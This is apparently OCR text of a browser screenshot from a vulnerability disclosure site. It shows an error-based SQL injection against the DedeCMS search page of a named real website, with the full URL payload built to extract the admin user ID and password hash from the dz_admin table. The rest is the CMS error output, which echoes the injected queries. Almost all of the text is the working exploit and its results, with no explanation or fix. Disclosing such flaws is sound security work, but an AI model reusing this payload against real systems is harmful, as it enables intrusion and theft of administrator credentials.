 http://linyi.dzwww.com/plus/search.php?keyword=as&typeArr[111=@`\'`)+and+(SELECT+1+FROM+(select - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://linyi.dzwww.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin 转到
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring
((select' at line 1
Error sql: Select channeltype From `dz_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dz_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Lost connection to MySQL server during query
Error sql: Select * From `dz_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dz_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
www.wooyun.org